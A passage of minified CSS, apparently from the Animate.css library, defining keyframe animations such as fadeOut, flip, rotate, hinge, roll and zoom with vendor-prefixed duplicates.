fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right 